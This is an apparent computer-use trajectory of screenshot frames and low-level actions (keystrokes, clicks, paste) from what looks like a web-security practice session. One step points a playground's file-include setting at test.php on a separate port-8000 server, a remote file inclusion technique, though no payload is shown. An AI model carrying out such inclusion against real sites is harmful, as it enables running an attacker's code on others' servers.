
type("r")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("1")

type(".ph")
key("Return")

left_click(289, 154)

Point the playground's included file at test.php on the port 8000 server.
left_click(675, 214)
key("ctrl+v")
